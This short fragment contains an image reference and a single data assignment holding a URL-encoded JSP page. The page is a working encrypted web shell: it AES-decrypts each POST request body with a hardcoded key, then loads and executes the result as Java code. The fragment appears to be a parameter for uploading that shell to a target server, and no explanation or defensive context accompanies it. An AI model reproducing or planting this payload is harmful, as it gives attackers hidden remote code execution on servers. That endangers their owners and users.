 data = "t=%3C%25%40page%20import%3D%22java.util.*%2Cjavax.crypto.*%2Cjavax.crypto.spec.*%22%25%3E%3C%25!class%20U%20extends%20ClassLoader%7BU(ClassLoader%20c)%7Bsuper(c)%3B%7Dpublic%20Class%20g(byte%20%5B%5Db)%7Breturn%20super.defineClass(b%2C0%2Cb.length)%3B%7D%7D%25%3E%3C%25if%20(request.getMethod().equals(%22POST%22))%7BString%20k%3D%22e45e329feb5d925b%22%3Bsession.putValue(%22u%22%2Ck)%3BCipher%20c%3DCipher.getInstance(%22AES%22)%3Bc.init(2%2Cnew%20SecretKeySpec(k.getBytes()%2C%22AES%22))%3Bnew%20U(this.getClass().getClassLoader()).g(c.doFinal(new%20sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext)%3B%7D%25%3E"